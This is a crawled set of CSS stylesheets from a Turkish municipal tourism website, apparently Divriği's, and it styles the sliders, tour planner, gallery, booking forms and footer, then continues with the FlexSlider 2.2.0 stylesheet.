.box-shadow1 {box-shadow:0 1px rgba(0,0,0, .2); -moz-box-shadow:0 1px rgba(0,0,0, .2); -webkit-box-shadow:0 1px rgba(0,0,0, .2); -ms-box-shadow:0 1px rgba(0,0,0, .2);}
blockquote {color:#292929; background:url(../img/icons/blockquote.png) 0 0 no-repeat #f1f1f1;}
blockquote strong {font-size:16px;}


/* header banner */
#main-slider {width:100%; height:920px; position:relative;}
#content-slider {width:100%; height:920px; position:relative; overflow:hidden;}
#content-slider ul {padding:0; list-style:none; position:relative;}
#content-slider ul li {width:100%; position:absolute; top:0; left:0;}
#slider-overlay {width:100%; height:520px; position:absolute; bottom:0; left:0; z-index:80; background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);}
.slider-heading {margin:0; padding:0;}
.caption-yellow, .caption-white, .caption-black {padding:5px 10px;}
.caption-yellow {background:#ffe300;}
.caption-white {background:#fff;}
.caption-black {color:#fff; background:#131516;}
#header-banner {margin-bottom:40px; background:url(../img/header-banner.jpg) center 0 no-repeat;}
.banner-overlay {padding:70px 0; background:rgba(0, 0, 0, 0.72);}
#header-banner h1 {color:#ffe300; margin:0;}
#home-page {position:relative; z-index:92; margin-top:-470px;}
#page {margin-bottom:10px;}

/* tour planner */
.plan-tour {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    padding-left: 180px;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    min-height: 140px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.plan-banner {
    background: none repeat scroll 0 0 #FFE300;
    padding: 17px 10px;
    text-align: right;
    width: 180px;
    position: absolute;
    left: 0;
    top: 0;

    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.plan-banner > span {
    float: right;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -1px;
    padding-right: 30px;
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.plan-banner > h4 {
    font-size: 44px;
    line-height: 33px;
    letter-spacing: -2.5px;
    padding-right: 17px;

    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.input-field {
    padding: 10px;
}
.input-field > input {
    width: 100%;
    color: #C6C6C6;
    border: 0;
    height: 30px;
    padding: 5px 10px;
    border-bottom: 1px solid #D6D6D6;
}
.top-fields, .bottom-fields {
    background: none repeat scroll 0 0 #ECECEC;
    float: left;
    padding: 10px;
    width: 100%;

    -webkit-border-radius: 0 3px 0 0;
    -moz-border-radius: 0 3px 0 0;
    -ms-border-radius: 0 3px 0 0;
    -o-border-radius: 0 3px 0 0;
    border-radius: 0 3px 0 0;
}
.bottom-fields {
	background: none;
}
.input-field.schedule > input {
    width: 46%;
    float: left;
}
.calendar-icon {
    background: url("../img/icons/calendar-dp.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    padding: 0 5px;
    width: 8%;
}
.input-field label {
    color: #94969B;
    font-size: 13px;
    font-weight: 400;
    line-height: 30px;
    margin: 0;
    padding-right: 10px;
}
.input-field.select label{
    float: left;
    width: 45%;
}
.input-field.select select, .input-field.select .minict_wrapper {
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 6px 10px;
    width: 55%;
    background: none repeat scroll 0 0 #ECECEC;
    border: 0;
}
.submit-btn{
	padding: 10px;	
}
.submit-btn input {
    background: none repeat scroll 0 0 #FFE401;
    border: 0 none;
    color: #292C2F;
    float: left;
    font-weight: 600;
    height: 30px;
    padding: 5px 10px;
    text-transform: uppercase;
    width: 100%;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

/* breadcrumbs */
.breadcrumb li {padding-left:30px; background:url(../img/icons/bc-arrow.png) 10px center no-repeat;}
.breadcrumb li.home {padding-left:16px; background:url(../img/icons/bc-home.png) 0 5px no-repeat;}

/* main page */
.ft-heading {margin-bottom:20px;}
#ft-scroller {position:relative; margin-bottom:10px;}
.content-scroll {padding:0; width:2000em; list-style:none; position:absolute;}
.content-scroll li {float:left; width:292px; padding:0 15px;}
.ft-nav {width:60px; height:24px; position:absolute; top:-40px; right:10px;}
#ft-next, #ft-prev {float:left; width:24px; height:24px; text-indent:-9999px; font-size:0; line-height:0; transition:background .6s ease; -moz-transition:background .6s ease; -webkit-transition:background .6s ease; -o-transition:background .6s ease; -ms-transition:background .6s ease;}
#ft-prev {background:url(../img/icons/left-arrow-light.png) 0 center no-repeat;}
#ft-prev:hover {background:url(../img/icons/left-arrow.png) 0 center no-repeat;}
#ft-next {margin-left:5px; background:url(../img/icons/right-arrow-light.png) 0 center no-repeat;}
#ft-next:hover {background:url(../img/icons/right-arrow.png) 0 center no-repeat;}
.ft-item {float:left; margin-bottom:30px;}
.ft-image {float:left; width:100%; display:block;}
.ft-image img {width:100%; height:auto;}
.ft-data {float:left; width:100%; padding:10px 5px; background:#ffe300;}
.ft-foot {float:left; width:100%; padding:3px 10px; background:#000;}
.ft-title {float:left; font-size:14px;}
.ft-title a {color:#fff;}
.ft-offer {float:right; color:#fff; font-size:11px; font-weight:700; margin-top:10px;}
.ft-hotel, .ft-plane, .ft-tea, .ft-boat, .ft-car {float:left; height:16px; margin:0 5px; color:#292c2f; padding-left:20px; font-size:12px; line-height:20px;}
.ft-hotel {background:url(../img/icons/hotel.png) 0 center no-repeat;}
.ft-plane {background:url(../img/icons/plane.png) 0 center no-repeat;} 
.ft-tea {padding-left:20px; background:url(../img/icons/cup.png) 0 center no-repeat;}
.ft-data a:hover {color:#000;}
.ft-foot-ex {float:left; width:100%; padding:6px 0 0;}
.ft-date, .ft-temp {color:#94969b; font-size:13px;}
.ft-date {padding-left:16px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.ft-temp {padding-right:16px; background:url(../img/icons/temp.png) right center no-repeat;}

.bom-contents {padding:20px 0; background:#f1f1f1;}
.fd-column {padding-top:100px; padding-bottom:20px;}
.featured-dest {padding:80px 20px 20px; position:relative; background:#fff; border-bottom:1px solid #cacaca;}
.fd-image {width:150px; height:150px; position:absolute; top:-75px; left:50%; margin-left:-75px;}
.btn-center {display:block; text-align:center;}

/* tour plans */
.tour-plans {margin-bottom:30px;}
.plan-image {position:relative;overflow: hidden;}
.post-data {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
#page .post-data {
    margin-bottom: 0;
}
.plan-image:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.plan-image img {
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.offer-box {position:absolute; left:20px; bottom:20px;}
.offer-top {width:100%; padding:10px 15px; background:#000;}
.offer-top .ft-temp {color:#fff; margin:-5px -10px 0 0;}
.offer-bottom {width:100%; padding:10px 15px; background:#ffe300;}
.featured-cr {color:#ffe300; font-size:20px; font-weight:700;}
.featured-cy {color:#fff; line-height:1; font-size:32px; margin:0;}
.featured-spe {font-size:32px; font-weight:700; line-height:1;}
.featured-btm {float:left; width:100%; padding:13px 10px; margin-bottom:30px; background:#ffe300;}
.featured-btm a {margin-right:10px;}
.featured-btm a:hover {color:#000;}
.plans-list {float:left; padding:30px 15px 0; margin:0;}
.plans-list li img{width: 100%;}
.plans-list li {float:left; width:33.3334%; margin:0; padding:0 15px 30px;}
.plan-info {padding:10px 20px; background:#fff; border-bottom:1px solid rgba(0,0,0, .2);}
.inside-pane {padding:30px 30px 20px;}


/* single */
.single-ft-btm {padding-left:120px; position:relative; margin-bottom:20px;}
.single-ft-btm li {float:left; margin-right:20px; padding-left:18px; line-height:1.2;}
.single-ft-btm li.author-img {padding:0; margin:0; position:absolute; top:-50px; left:20px;}
.img-wt-border {border:2px solid rgba(255,255,255, .7);}
.single-ft-btm li a {color:#292c2f; font-size:12px; font-weight:700; margin:0;}
.single-ft-btm li a:hover {color:#000;}
.single-ft-btm li.post-author {background:url(../img/icons/author.png) 0 center no-repeat;}
.single-ft-btm li.post-date {background:url(../img/icons/date.png) 0 center no-repeat;}
.single-ft-btm li.post-category {background:url(../img/icons/category.png) 0 center no-repeat;}
.about-author {padding:20px 20px 20px 120px; margin:30px 0; position:relative;}
.author-image {position:absolute; top:30px; left:30px;}

/* comments */
#comments {padding:10px 30px;}
#comments h3 {margin-bottom:30px;}
.comment-body {padding-left:90px; position:relative;}
.commenter-image {position:absolute; top:0; left:0; border:1px solid #b0b0b0;}
.comment-date, .comment-reply {font-size:12px; color:#929292; padding-left:15px;}
.comment-date {margin:0 15px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.comment-reply {padding-left:18px; background:url(../img/icons/reply.png) 0 center no-repeat;}
.comment-text {padding:10px 0; margin-bottom:20px; font-size:13px; border-bottom:1px solid #d8d8d8;}
.comments-list li ul.children {list-style:none; padding:0 0 0 30px; margin:0;}
.last-comment .comment-text {border:none; margin:0;}


/* contact */
#contactMap, #contactForm {float:left; width:100%; margin-bottom:20px;}
#contactMap {height:360px;}
#contactMap iframe {
    height: 100%;
    width: 100%;
}
.formFields {padding:0;}
.formFields li {margin-bottom:20px;}
.required {color:#b8b8b8;}

/* gallery */
.gallery-list {float:left; width:100%; margin:0;}
.gallery-list li {float:left; margin-bottom:30px;}
.gallery-list li .gal-item {width:100%; position:relative; border:1px solid #bbb;}
.gal-item iframe {width:100%;}
.gal-item > img { width: 100%;}

.item-overlay { width:100%; height:100%; position:absolute; top:0; left:0; cursor:pointer; overflow: hidden;
                background:none center center no-repeat rgba(0,0,0, .6); opacity: 0;

                -webkit-transform:scale(0.8);
                -moz-transform:scale(0.8);
                -ms-transform:scale(0.8);
                -o-transform:scale(0.8);
                transform:scale(0.8);

                -webkit-transition:all 0.4s linear;
                -moz-transition:all 0.4s linear;
                -ms-transition:all 0.4s linear;
                -o-transition:all 0.4s linear;
                transition:all 0.4s linear;
}

.item-overlay img { left: 50%; margin-left: -25px; margin-top: -25px; opacity: 0; position: absolute; top: 50%;
    
                    -webkit-transform: perspective(20px) rotateY(50deg);
                    -moz-transform: perspective(20px) rotateY(50deg);
                    -ms-transform: perspective(20px) rotateY(50deg);
                    -o-transform: perspective(20px) rotateY(50deg);
                    transform: perspective(20px) rotateY(50deg);

                    -webkit-transition:all 0.4s linear;
                    -moz-transition:all 0.4s linear;
                    -ms-transition:all 0.4s linear;
                    -o-transition:all 0.4s linear;
                    transition:all 0.4s linear;
}

.item-overlay:hover img{ opacity: 1;
                        -webkit-transform: rotateX(0deg);
                        -moz-transform: rotateX(0deg);
                        -ms-transform: rotateX(0deg);
                        -o-transform: rotateX(0deg);
                        transform: rotateX(0deg);    
}
.gal-item:hover .item-overlay{  opacity: 1;
                                -webkit-transform:scale(1);
                                -moz-transform:scale(1);
                                -ms-transform:scale(1);
                                -o-transform:scale(1);
                                transform:scale(1);
}
.item-text { top: 70%; color: #FFFFFF; float: left; font-weight: 700; padding: 0 20px; position: absolute; width: 100%; }
/* Sidebar */
.sidebar-widget {float:left; width:100%; margin-bottom:30px;}
.sidebar-widget h3 {margin-bottom:20px; margin-top:0;}
.sidebar-widget .tab-content {margin:0;}
.sidebar-social {float:left; width:100%; padding:0; margin:0;}
.sidebar-social li {float:left; width:33%; padding:0; margin-right:.5%;}
.sidebar-social li a {float:left; width:100%; height:110px; padding:65px 0 0;}
.sidebar-social li.facebook a {background:url(../img/icons/facebook-sb.png) center 20px no-repeat #4c6da9;}
.sidebar-social li.twitter a {background:url(../img/icons/twitter-sb.png) center 20px no-repeat #1c9ddf;}
.sidebar-social li.rss {margin:0;}
.sidebar-social li.rss a {background:url(../img/icons/rss-sb.png) center 20px no-repeat #ff8d00;}
.sidebar-social li a span {color:#fff; display:block; line-height:1;}
.sidebar-social li a span.sc-count {font-size:20px; font-weight:700;}
.sidebar-social li a span.sc-text {font-size:13px;}
.styled-box {float:left; width:100%; padding:20px 20px 0; border-bottom:1px solid #d6d6d6;}
.contact-info {margin:20px 0;}
.contact-info li {padding:3px 0 3px 30px;}
.contact-info li.ct-phone {background:url(../img/icons/ct-phone.png) 0 center no-repeat;}
.contact-info li.ct-email {background:url(../img/icons/ct-email.png) 0 center no-repeat;}
.contact-info li.ct-facebook {background:url(../img/icons/ct-facebook.png) 0 center no-repeat;}
.contact-info li.ct-twitter {background:url(../img/icons/ct-twitter.png) 0 center no-repeat;}
.input-style1 {background:#fff; border:1px solid #d6d6d6;}
.input-style1:focus {background:#fff; border:1px solid #c6c6c6;}
.tweets-list li {padding-bottom:10px; margin-bottom:20px; border-bottom:1px dotted #999;}
.twitter-follow {display:block; margin-bottom:20px; padding-left:24px; background:url(../img/icons/twitter-bird.png) 0 center no-repeat;}
.tweet-link {display:block; margin-bottom:5px;}
.rc-posts-list li {float:left; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #999;}
.rc-posts-list li.last-rc-post {border:none;}
.rc-post-image {float:left; width:80px; height:65px; margin-right:15px;}
.rc-posts-list li h5 { clear:none; margin-top:0;}
.rc-post-date {float:left; color:#686868;}
.cats-list li {padding:7px 10px 7px 24px; margin-bottom:3px; border-bottom:1px solid rgba(0,0,0, .1); background:url(../img/icons/cat-arrow.png) 10px center no-repeat #f1f1f1;}
.cats-list li span {float:right; color:#929292; font-size:12px;}
.tab-pane .rc-posts-list {float:left; padding:20px 20px 0;}
.tab-pane .rc-posts-list li.last-rc-post {border:none; margin:0;}
.post-tags li {display:inline-block; margin:0 10px 6px 0;}
.flickr-gal {float:left; margin:-5px; padding:0;}
.flickr-gal li {float:left; width:25%; padding:5px;}
.panel-default .panel-title {cursor:pointer; background:url(../img/icons/not-collapsed.png) right center no-repeat;}
.panel-default .panel-title.collapsed {background:url(../img/icons/collapsed.png) right center no-repeat;}
.social-tabs {border:none;}
.social-tabs li {width:33.3334%;}
.social-tabs li, .social-tabs li a {margin:0;}
.social-tabs li a {color:#fff; font-size:14px; padding-left:35px; padding-right:5px; letter-spacing:-1px;}
.social-tabs li.active a {padding-top:12px; padding-bottom:12px; margin-top:-4px;}
.social-tabs li a.facebook-tab, .social-tabs li a.facebook-tab:hover, .social-tabs li.active a.facebook-tab {background:url(../img/icons/facebook-tab.png) 12px center no-repeat #7085b8;}
.social-tabs li a.twitter-tab, .social-tabs li a.twitter-tab:hover, .social-tabs li.active a.twitter-tab {background:url(../img/icons/twitter-tab.png) 10px center no-repeat #00a7d4;}
.social-tabs li a.share-tab, .social-tabs li a.share-tab:hover, .social-tabs li.active a.share-tab {background:url(../img/icons/share-tab.png) 10px center no-repeat #116515;}





/* footer */
#ft-footer {color:#e9f7f7;}
.footer-overlay {
	padding: 0 0;
	width: 100%;
	height: 180px; 
	margin-bottom: 5px; 
	background: url(../img/divrigi.jpg) center no-repeat;
}
#ft-footer p {font-size:12px; margin-bottom:20px;}
#ft-footer a {color:#ffe300;}
#ft-footer a:hover {color:#fff;}
#ft-footer h3 {color:#fff; font-size:28px; margin:10px 0 20px;}

.footer-overlay .col-md-6 { overflow: hidden;}
.tl-author {float:left; margin:10px 0;}
.tl-author-img {float:left; width:70px; height:70px; margin-right:20px;}
.tl-author-title {float:left; width:70%; color:#ffe300; font-size:16px; font-weight:700; margin-top:15px;}
.tl-author-desc {float:left; font-size:12px;}

.footer-menu {float:left; width:100%; padding:20px 0 10px; text-align:center; list-style:none;}
.footer-menu li {display:inline-block;}
.footer-menu li a {color:#686868; padding:0 8px 0 6px; font-size:12px; line-height:1; border-right:1px solid #7c7c7c;}
.footer-menu li a:hover {color:#292c2f;}
.footer-menu li.last-item a {border:none;}
.tw-feeds {background:url(../img/icons/tw-feeds-icon.png) right center no-repeat;}
.foot-boxs {float:left; width:100%; margin-bottom:30px; border-bottom:1px solid #d5d5d5;}
.foot-box {color:#686868; font-size:12px; line-height:20px; padding-top:10px; padding-bottom:10px; border-top:1px solid #d5d5d5;}
.foot-box-md {text-align:center; border-left:1px solid #d5d5d5; border-right:1px solid #d5d5d5;}
.footer-social {float:right; padding-left:15px; margin:3px 0 0 15px; border-left:1px solid #686868;}
.foot-box span {line-height:20px;}
.foot-box-md span {float:none; display:inline-block;}







.blog,
.list-view {
	list-style:none;
	padding:0;
}
.list-view .social-media {
	border:none;
}

.post-desc {
	border-bottom:1px solid #d6d6d6;
}
.post-desc h4 {
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.post-desc h4 a{
    color: #292C2F;
}
.post-desc p {
	margin-bottom:15px;
}
.detail-plans-list li {
	width:20%;
}

.detail-plans-list li img {
    width: 100%;
}
.ft-boat { background:url(../img/icons/boat.png) 0 center no-repeat;}
.ft-car { background:url(../img/icons/car.png) 0 center no-repeat;}

.social-media li a.sm-yahoo-dark {width:20px; background: url(../img/icons/yahoo-dark.png) center center no-repeat;}
.social-media li a.sm-facebook-dark  {width:10px; background: url(../img/icons/fb-dark.png) center center no-repeat;}
.social-media li a.sm-rss-dark  {background: url(../img/icons/rss-dark.png) center center no-repeat;}
.social-media li a.sm-flickr-dark  {background: url(../img/icons/flickr-dark.png) center center no-repeat;}
.social-media li a.sm-windows-dark  {background: url(../img/icons/windows-dark.png) center center no-repeat;}
.social-media li a.sm-stumble-dark  {background: url(../img/icons/tumblr-dark.png) center center no-repeat;}

.widget-ads {
	list-style:none;
	padding:0;
	margin:0;
	margin-left:-10px;
}
.widget-ads li {
	width:50%;
	float:left;
}
.widget-ads li a {
	margin-left:10px;
}
.act-date {
	background:#fff;
	position:absolute;
	text-align:center;
	right:-61px;
	bottom:0;
	width:61px;
	height:52px;
}
.act-date span {
	display:block;
	font-size:16px;
    line-height: 8px;
}
.act-date span.bold {
	font-size:24px;
	font-weight:bold;
	line-height:34px;
}
.image {
	position:relative;
}
.image > img {
    width: 100%;
}
.image .hover-caption {
	-moz-box-sizing: border-box;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	color: rgb(255, 255, 255);
	font-weight: bold;
	left: 0;
	padding: 6px 15px;
	position: absolute;
	width: 100%;
}
iframe {
	border:none;
}
.dropcap p:first-child:first-letter, .highlight {
	background:#ffe300;
}
.dropcap p:first-of-type:first-letter, .dropcap p:first-child:first-letter {
	color: rgb(0, 0, 0);
	float: left;
	font-size: 42px;
	font-weight: bold;
	line-height: 52px;
	margin-right: 20px;
	padding: 10px 20px;
	text-transform: uppercase;
	margin-top:5px;
		
}
.shortcode-buttons .btn {
	margin:0 20px 20px 0;
	color:#fff;
	text-transform:uppercase;
}
.list-shortcode h4 {
	font-size:16px;
}
.list-style {
	list-style:none;
	padding:0;
	font-size:13px;
	color:#000;
	margin-bottom:40px;
}
.list-style li {
	padding:7px 0;
}
.list-style-box {
	background:#f1f1f1;
	padding:20px 30px !important;
}
.list-style1 {
}
.list-style2 {
}
.list-style3 li:before,
.list-style4 li:before {
	content:"";
	height:15px;
	width:15px;
	background-color:#ffe300;
	background-image:url(../img/icons/style-arrow.png);
	background-repeat:no-repeat;
	background-position:center center;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	position:absolute;
	top:9px;
	left:-25px;
}
.list-style3 li,
.list-style4 li {
	margin-left:25px;
	position:relative;
}
.list-style4 li {
	border-bottom:1px solid #d9d9d9;
	padding:15px 0;
}
.list-style4 li:before {
	content:"";
	top:16px;
}
.order-list {
	list-style:decimal-leading-zero inside;
	padding:0;
}
.error-page {
	max-width:464px;
	margin:160px auto;
	text-align:center;
}
.error-page .error-text {
	text-transform:uppercase;
	border:1px solid #eaeaea;
	padding:8px 0 6px;
	margin-bottom:24px;
}
.error-page figure {
	margin-bottom:20px;
}
.error-page .error-text span {
	display:block;
	font-size:24px;
	font-weight:bold;
	text-align:center;
	line-height:35px;
}
.error-page .error-text span.large-text {
	font-size:30px;
	font-weight:bold;
}
.error-page .back-home {
	font-size:16px;
	color:#000;
	display:inline-block;
}
.error-page .back-home:before {
	content:"";
	background:url(../img/icons/icon-home.png) no-repeat;
	display:inline-block;
	width:19px;
	height:19px;
	margin-right:10px;
}

/******SIGNUP*************
****************************/
.strength-container {
    display: block;
    top: 0;
    width: 100%;
		height:11px;
}
.strength-plain {
    background-color: #F6F6F6;
    float: left;
    height: 9px;
    width: 20%;
}
.strength-plain.fill {
    background-color: #75C03D;
}
/*********USER PROFILE************
************************************/
.booking {
	padding:25px;
}
.selected-deal {
	width:45%;
	border-right:1px dotted #999999;
	padding-right:25px;
}
.booking-status {
	width:55%;
	padding-left:25px;
	border-left:1px dotted #999999;
	margin-left:-1px;
}
.selected-deal,
.booking-status {
	float:left;
}
.selected-deal .ft-item {
	margin-bottom:0;
}
.selected-deal h2,
.booking-status h2 {
	margin-top:0;
}
.booking-status ul li label {
	font-weight:normal;
}
.booking-status ul li input {
	margin-right:5px;
}
/**********BOOKING FORM************
**************************************/
.checkbox-container {
    float: left;
}
.checkbox, .radio {
    background: url("../img/icons/checkbox.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    clear: left;
    display: block;
    float: left;
    height: 25px;
    padding: 0 10px 0 0;
    width: 27px;
}
.radio {
    background: url(../img/icons/radio.png) no-repeat;
}
.checkbox-container > label {
    cursor: pointer;
    float: left;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.checkbox-container > label .radio,.checkbox-container > label .checkbox{
    height: 20px;
    margin: 0;
}




.side-panel {
    background: none repeat scroll 0 0 #222222;
    left: -260px;
    position: fixed;
    top: 150px;
    transition: all 0.4s ease 0s;
    width: 260px;
    z-index: 1000000000;
    padding: 20px ;
}
.side-panel:hover{
    left: 0;
}
.side-panel:before {
    content: "";
    position: absolute;
    right: -40px;
    height: 40px;
    top: 0;
    width: 40px;
    background: url("../img/icons/icon.png") no-repeat scroll center center #222222;

    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.colors h6 {
    color: #FFF;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.colors a {
    float: left;
    width: 47px;
    cursor: pointer;
    height: 20px;
    margin-right: 10px;
    background: black;
}
.colors a:last-child{
    margin:0; 
}
.colors a.color1{
    background-color: #FFE200;
}
.colors a.color2{
    background-color: #01E060;
}
.colors a.color3{
    background-color: #FF845E;
}
.colors a.color4{
    background-color: #59aeff;
}




.minict_wrapper {
float: left;
padding: 0 20px !important;
position: relative;
width: 100%;
cursor: pointer;

-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.minict_wrapper:after {
content: "\25BC";
display: block;
font-size: 9px;
height: 100%;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 20px;
}
.minict_wrapper.active:after {
content: "\25B2"; }
.minict_wrapper input {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
font-family: 'Nunito Sans', sans-serif;
width: 100%;
cursor: pointer;
}
.minict_wrapper ul {
display: none;
left: 0;
list-style: none outside none;
margin: 0;
overflow-y: auto;
padding: 0;
position: absolute;
top: 2rem;
width: 100%;
z-index: 999999;

-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
.minict_wrapper ul li {
    background: none repeat scroll 0 0 #FFFFFF;
    cursor: pointer;
    font-size: 12px;
    list-style: none outside none;
    padding: 0 20px;
    border-top: 1px dashed #f2f2f2 ;
}
.minict_wrapper ul li:hover {
background: #fcfcfc;
color: #111; }
.minict_wrapper ul li.minict_group {
color: #444;
background: #f6f6f6;
font-weight: bold;
cursor: default; }
.minict_wrapper ul li.minict_empty {
display: none;
background: #fff !important;
color: #bbb;
text-align: center;
font-size: 0.9rem;
height: 3.5rem;
line-height: 3.3rem; }
.minict_wrapper ul li.selected {
color: #819a9a;
background: #f9fcff; }
.minict_wrapper ul li.highlighted {
color: #fff;
background: #819a9a; }
.minict_wrapper ul li.hidden {
display: none; }

.minict_wrapper.bubble:hover {
border-color: #dcdcdc; }
.minict_wrapper.bubble ul {
    overflow: visible;
    top: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://divrigi.bel.tr/css/flexslider.css
body_size: 2050
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.html#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    border: 1px solid #BABABA;
    margin: 0 0 60px;
    position: relative;
}
.flex-viewport { -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
#carousel.flexslider {
    border: 0 none;
    padding: 0 30px;
}
#carousel .slides > li img {
    padding: 0 10px 0 10px;
}
#carousel.flexslider li {
    cursor: pointer;
}


#carousel.flexslider .flex-viewport {
    position: relative;
    z-index: 10000000;
}
#slider .flex-direction-nav li:last-child,
#carousel .flex-direction-nav li:last-child {
    float: right;
}
#slider .flex-direction-nav,
#carousel .flex-direction-nav {
    margin: -26px -1px 0;
    top: 50%;
    width: 100.2%;
    z-index: 100000;
}
#slider .flex-direction-nav li a,
#carousel .flex-direction-nav li a {
    background: url("../img/icons/nxt-pre.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 52px;
    width: 52px;
    margin: 0;
}
#carousel .flex-direction-nav li a {
    background: url("../img/icons/gallery-carousel.jpg") no-repeat scroll -10px -50px rgba(0, 0, 0, 0);
    width: 30px;
}
#slider .flex-direction-nav li a.flex-next {
    background-position: 0 -52px;
}
#carousel .flex-direction-nav li a.flex-next {
    background-position: -15px 0;
}
/* Direction Nav */
.slides {
    margin: 0;
    padding: 0;
    list-style: none;
}
.flex-direction-nav {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    top: -45px;
    right: 0;
}
.flex-direction-nav li {
    float: left;
}
.flex-direction-nav li a {
    /*background: url("../img/icons/left-arrow-light.png") no-repeat;*/
    color: transparent;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}
/*.flex-direction-nav li a:hover{
    background: url("../img/icons/left-arrow.png") no-repeat;
}
.flex-direction-nav li a.flex-next {
    background: url("../img/icons/right-arrow-light.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.flex-direction-nav li a.flex-next:hover {
    background: url("../img/icons/right-arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}*/


/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
